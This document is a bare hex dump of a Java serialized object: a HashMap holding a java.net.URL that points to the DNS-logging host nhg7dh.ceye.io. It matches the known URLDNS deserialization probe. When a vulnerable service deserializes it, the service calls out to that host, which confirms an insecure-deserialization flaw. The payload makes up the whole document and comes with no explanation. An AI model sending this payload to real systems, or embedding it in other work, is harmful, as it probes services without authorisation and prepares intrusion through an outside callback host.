 Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 ac ed 00 05 73 72 00 11 6a 61 76 61 2e 75 74 69 ..sr..java.uti
00000010 6c 2e 48 61 73 68 4d 61 70 05 07 da c1 c3 16 60 l.HashMap..诹?`
00000020 d1 03 00 02 46 00 0a 6c 6f 61 64 46 61 63 74 6f ?..F..loadFacto
00000030 72 49 00 09 74 68 72 65 73 68 6f 6c 64 78 70 3f rI..thresholdxp?
00000040 40 00 00 00 00 00 0c 77 08 00 00 00 10 00 00 00 @......w........
00000050 01 73 72 00 0c 6a 61 76 61 2e 6e 65 74 2e 55 52 .sr..java.net.UR
00000060 4c 96 25 37 36 1a fc e4 72 03 00 07 49 00 08 68 L?76. r...I..h
00000070 61 73 68 43 6f 64 65 49 00 04 70 6f 72 74 4c 00 ashCodeI..portL.
00000080 09 61 75 74 68 6f 72 69 74 79 74 00 12 4c 6a 61 .authorityt..Lja
00000090 76 61 2f 6c 61 6e 67 2f 53 74 72 69 6e 67 3b 4c va/lang/String;L
000000a0 00 04 66 69 6c 65 71 00 7e 00 03 4c 00 04 68 6f ..fileq.~..L..ho
000000b0 73 74 71 00 7e 00 03 4c 00 08 70 72 6f 74 6f 63 stq.~..L..protoc
000000c0 6f 6c 71 00 7e 00 03 4c 00 03 72 65 66 71 00 7e olq.~..L..refq.~
000000d0 00 03 78 70 ff ff ff ff ff ff ff ff 74 00 0e 6e ..xp
000000e0 68 67 37 64 68 2e 63 65 79 65 2e 69 6f 74 00 00 hg7dh.ceye.iot..
000000f0 71 00 7e 00 05 74 00 04 68 74 74 70 70 78 74 00 q.~..t..httppxt.
00000100 15 68 74 74 70 3a 2f 2f 6e 68 67 37 64 68 2e 63 .http://
00000110 65 79 65 2e 69 6f 78 .iox